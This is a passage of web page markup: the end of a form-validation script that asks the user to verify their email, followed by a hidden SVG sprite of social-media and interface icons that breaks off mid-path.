alert('Please verify your email before submitting.');
return false;
}
});
})();
});
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-behance" viewBox="0 0 37 32"> <path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path> </symbol> <symbol id="icon-deviantart" viewBox="0 0 18 32"> <path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path> </symbol> <symbol id="icon-medium" viewBox="0 0 32 32"> <path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path> </symbol> <symbol id="icon-slideshare" viewBox="0 0 32 32"> <path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path> </symbol> <symbol id="icon-snapchat-ghost" viewBox="0 0 30 32"> <path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path> </symbol> <symbol id="icon-yelp" viewBox="0 0 27 32"> <path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path> </symbol> <symbol id="icon-vine" viewBox="0 0 27 32"> <path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path> </symbol> <symbol id="icon-vk" viewBox="0 0 35 32"> <path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 30 32"> <path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path> </symbol> <symbol id="icon-envelope-o" viewBox="0 0 32 32"> <path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 25 32"> <path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path> </symbol> <symbol id="icon-angle-down" viewBox="0 0 21 32"> <path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path> </symbol> <symbol id="icon-folder-open" viewBox="0 0 34 32"> <path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 30 32"> <path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 19 32"> <path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path> </symbol> <symbol id="icon-github" viewBox="0 0 27 32"> <path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path> </symbol> <symbol id="icon-bars" viewBox="0 0 27 32"> <path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path> </symbol> <symbol id="icon-google-plus" viewBox="0 0 41 32"> <path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 27 32"> <path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path> </symbol> <symbol id="icon-quote-right" viewBox="0 0 30 32"> <path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path> </symbol> <symbol id="icon-mail-reply" viewBox="0 0 32 32"> <path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 27 32"> <path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path> </symbol> <symbol id="icon-dropbox" viewBox="0 0 32 32"> <path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 27 32"> <path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 27 32"> <path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path> </symbol> <symbol id="icon-tumblr" viewBox="0 0 19 32"> <path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path> </symbol> <symbol id="icon-dockerhub" viewBox="0 0 24 28"> <path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path> <path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 